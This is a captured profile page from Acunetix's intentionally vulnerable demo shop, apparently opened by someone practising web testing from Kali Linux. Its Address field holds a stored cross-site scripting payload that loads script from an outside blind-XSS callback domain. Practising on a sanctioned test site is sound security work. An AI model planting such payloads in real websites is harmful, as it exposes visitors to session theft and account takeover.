 testphp.vulnweb.com/userinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
rudra (test)
On this page you can visualize or edit you user information.
Name: rudra
Credit card number:
E-Mail:
Phone number: 8979877899
Address: "><script src=https://
abhiicc.bxss.in></script>
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.